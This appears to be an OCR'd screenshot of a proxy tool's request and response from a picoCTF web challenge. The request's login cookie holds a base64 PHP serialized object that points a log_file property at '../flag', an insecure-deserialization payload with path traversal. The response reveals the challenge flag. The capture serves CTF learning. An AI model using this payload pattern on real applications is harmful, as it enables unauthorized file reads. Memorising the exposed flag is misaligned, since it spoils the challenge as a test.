 Request
Pretty Raw Hex
\n
1 GET /authentication.php HTTP/1.1
2 Host: mercury.picoctf.net:2148
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: login=
TzoxMDoiYWNjZXNzX2xvZyI6MTp7czo4OiJsb2dfZmlsZSI7czo3OiIuLi9mbGFnIjt9
9 Upgrade-Insecure-Requests: 1
0 Priority: u=0, i
1
2
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Set-Cookie: PHPSESSID=8tf74qr9nqir5a8rcjp9od15gn; path=/
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 Cache-Control: no-store, no-cache, must-revalidate
5 Pragma: no-cache
6 Content-type: text/html; charset=UTF-8
7
8 Deserialization error.
picoCTF{th15_vu1n_1s_5up3r_53r1ous_y4ll_8db8f85c}